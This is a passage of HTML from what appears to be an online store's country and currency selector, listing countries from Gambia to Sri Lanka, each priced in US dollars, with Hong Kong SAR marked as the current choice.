                <span class="disclosure-option-with-parts__part">Gambia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Georgia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="DE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Germany</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ghana</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Gibraltar</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Greece</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Greenland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Grenada</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GP" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guadeloupe</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guatemala</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guernsey</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guinea</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guinea-Bissau</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Guyana</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="HT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Haiti</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="HN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Honduras</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" aria-current="true" data-value="HK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Hong Kong SAR</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="HU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Hungary</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Iceland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">India</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ID" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Indonesia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IQ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Iraq</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Ireland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Isle of Man</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Israel</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="IT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Italy</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="JM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Jamaica</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="JP" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Japan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="JE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Jersey</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="JO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Jordan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kazakhstan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kenya</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kiribati</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="XK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kosovo</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kuwait</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Kyrgyzstan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Laos</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LV" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Latvia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LB" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Lebanon</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Lesotho</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Liberia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Libya</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Liechtenstein</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Lithuania</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Luxembourg</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Macao SAR</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Madagascar</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Malawi</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Malaysia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MV" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Maldives</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ML" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mali</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Malta</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MQ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Martinique</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mauritania</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mauritius</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="YT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mayotte</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MX" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mexico</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MD" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Moldova</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Monaco</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mongolia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ME" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Montenegro</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Montserrat</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Morocco</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Mozambique</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Myanmar (Burma)</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Namibia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Nauru</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NP" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Nepal</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Netherlands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">New Caledonia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NZ" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">New Zealand</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Nicaragua</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Niger</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Nigeria</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Niue</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NF" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Norfolk Island</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="MK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">North Macedonia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="NO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Norway</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="OM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Oman</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Pakistan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Palestinian Territories</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Panama</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Papua New Guinea</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PY" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Paraguay</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Peru</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PH" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Philippines</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Pitcairn Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Poland</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="PT" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Portugal</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="QA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Qatar</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="RE" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Réunion</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="RO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Romania</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="RU" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Russia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="RW" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Rwanda</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="WS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Samoa</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SM" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">San Marino</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ST" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">São Tomé &amp; Príncipe</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Saudi Arabia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SN" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Senegal</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="RS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Serbia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SC" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Seychelles</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SL" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Sierra Leone</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SG" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Singapore</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SX" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Sint Maarten</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Slovakia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SI" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Slovenia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SB" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Solomon Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SO" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Somalia</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ZA" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">South Africa</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="GS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">South Georgia &amp; South Sandwich Islands</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="KR" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">South Korea</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="SS" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">South Sudan</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="ES" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Spain</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="LK" data-disclosure-option>
                <span class="disclosure-option-with-parts__part">Sri Lanka</span> <span class="disclosure-option-with-parts__part">(USD&nbsp;$)</span>
              </a>
            </li>
            <li class="disclosure-list__item">
              <a class="disclosure-list__option disclosure-option-with-parts" href="#" data-value="BL" data-disclosure-option>
